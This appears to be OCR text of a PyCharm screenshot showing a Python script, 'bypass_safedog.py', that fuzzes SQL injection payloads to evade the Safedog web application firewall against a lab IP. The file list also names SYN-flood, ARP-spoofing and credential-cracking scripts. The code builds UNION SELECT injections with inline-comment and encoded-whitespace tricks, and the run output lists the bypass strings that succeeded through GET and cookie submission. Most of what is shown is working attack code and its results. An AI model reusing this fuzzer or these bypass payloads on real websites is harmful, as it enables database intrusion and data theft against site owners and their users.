 File Edit View Navigate Code Refactor Run Tools VCS Window Help test - bypass_safedog.py - PyCharm
test bypass_safedog.py
token_httpcrack.py yanzheng_denglu.py use_scapy.py dos_ip_syn.py arp_qipian.py bypass_safedog.py getu.py dirscan.py
43 def neilian_fuzer():
44 print('使用内联非注释进行bypass测试-/*!xx*/--可bypass语句为 : ')
45 py=genpayload1()
46 pool=threadpool.ThreadPool(30)
47 reqs=threadpool.makeRequests(fuzzer_sql,py)
48 [pool.putRequest(req) for req in reqs]
49 pool.wait()
50
51
52 '''===========================================模糊测试bypass语句================================================='''
53
54 def fuzzer_sql1(x):
55 py=genpayload2()
56 url = 'http://192.168.0.200:8006/showproducts.php?id=13 '
57 ax=url+random.choice(py)+"union" +random.choice(py)+ "select" + "%201,2,3,4,5,6,7,8,9,10%20--+"
58 try:
59 r_len=requests.get(url).headers['Content-Length']
60 res=requests.get(ax,headers=headers,timeout=2)
61 if "safedog" not in str(res.text) and "error" not in str(res.text) and res.headers['Content-Length']==r_len:
tijiao_fuzzer() › try › if r.headers['Content-Length']=... › for x in py
Run: bypass_safedog
D:\python\test\venv\Scripts\python.exe D:/python/test/bypass_safedog.py
该网站可以进行post提交测试bypass语句!
bypass: %0aUNION%0aSELECT%0a1,2,3,4,5,6,7,8,9,10
bypass: /*%23abd*/%0a%0aUNION/*%23abd*/%0a%0aSELECT/*%23abd*/%0a%0a1,2,3,4,5,6,7,8,9,10
bypass: UNION SELECT 1,2,3,4,5,6,7,8,9,10
bypass: %0aUNION%0aSELECT%0a1,2,3,4,5,6,7,8,9,10
bypass: %0bUNION%0bSELECT%0b1,2,3,4,5,6,7,8,9,10
bypass: %0cUNION%0cSELECT%0c1,2,3,4,5,6,7,8,9,10
bypass: %0dUNION%0dSELECT%0d1,2,3,4,5,6,7,8,9,10
该网站不支持post提交测试bypass语句!
该网站可以进行COOKIE提交测试bypass语句!
bypass: %0aUNION%0aSELECT%0a1,2,3,4,5,6,7,8,9,10
6: TODO 4: Run 5: Debug Terminal Python Console